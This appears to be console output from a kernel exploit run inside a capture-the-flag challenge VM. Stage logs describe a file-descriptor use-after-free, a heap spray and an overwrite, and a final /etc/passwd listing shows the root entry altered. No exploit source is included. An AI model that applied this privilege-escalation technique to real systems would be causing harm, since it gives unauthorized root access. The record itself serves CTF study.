 [+] Boot took 1.31s
/ $ /exp
[*] exp.c:134 perform initialization
[*] exp.c:224 trigger the vulnerability to free the fd
[*] exp.c:140 start slow write to get the lock
[*] exp.c:200 got uaf fd 4, start spray ...
[+] exp.c:208 found, file id 3
[*] exp.c:191 overwrite done! It should be after the slow write
[*] exp.c:175 write done!
[+] exp.c:270 exploit done
[    7.851741] VFS: Close: file count is 0
[    7.852201] VFS: Close: file count is 0
/ $ cat /etc/passwd
AAAA:x:0:0:root:/root:/bin/sh
ctf:x:1000:1000:chal:/home/ctf:/bin/sh